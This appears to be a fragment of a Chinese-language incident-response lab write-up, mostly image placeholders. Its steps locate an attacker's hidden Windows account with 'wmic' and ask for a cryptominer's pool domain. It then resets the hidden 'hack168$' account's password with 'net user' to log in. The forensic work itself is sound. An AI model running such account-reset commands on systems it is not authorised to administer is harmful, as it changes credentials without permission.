





| 3.攻击者的隐藏账户名称

wmic useraccount get name,SID (查看全部账户信息包括隐藏的,隐藏的Windows账户一般后面有个$)

|

1

2

3







| 4.攻击者挖矿程序的矿池域名(仅域名)







net user hack168$ 123456789!aa 改一下密码,登录上去看看

也可以直接看用户目录下有哪些用户直接找文件

|

